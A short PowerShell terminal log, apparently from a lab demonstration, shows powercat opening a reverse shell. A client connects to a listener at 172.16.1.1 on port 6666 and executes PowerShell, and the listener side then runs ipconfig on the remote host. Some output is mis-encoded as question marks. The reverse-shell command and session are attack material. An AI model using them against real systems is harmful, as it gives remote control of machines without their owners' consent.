 PS C:\Users\testuser> powercat -c 172.16.1.1 -p 6666 -v -ep
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Powershell
详细信息: Setting up Stream 1... (ESC/CTRL to exit)
详细信息: Connecting...
详细信息: Connection to 172.16.1.1:6666 [tcp] succeeded!
详细信息: Setting up Stream 2... (ESC/CTRL to exit)
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
PS E:\ \powercat-master> powercat -l -v -p 6666
详细信息: Set Stream 1: TCP
详细信息: Set Stream 2: Console
详细信息: Setting up Stream 1...
详细信息: Listening on [0.0.0.0] (port 6666)
详细信息: Connection from [172.16.1.10] port  [tcp] accepted (source port 49256)
详细信息: Setting up Stream 2...
详细信息: Both Communication Streams Established. Redirecting Data Between Streams...
Windows PowerShell
Copyright (C) 2013 Microsoft Corporation. All rights reserved.
PS C:\Users\testuser>   ipconfig
Windows IP ??
?????? ????:
????? DNS ?? . . . . . . . :
???? IPv6 ??. . . . . . . . : fe80::551f:d9:b39b:2a86%11
IPv4 ?? . . . . . . . . . . . . : 172.16.1.10
????  . . . . . . . . . . . . : 255.255.255.0
????. . . . . . . . . . . . . : 172.16.1.2